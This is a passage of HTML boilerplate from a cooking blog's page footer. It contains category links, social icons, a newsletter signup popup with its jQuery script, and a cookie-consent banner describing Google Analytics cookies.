href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="406b0caa60" /><input type="hidden" name="_wp_http_referer" value="/tag/muskmelon/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last 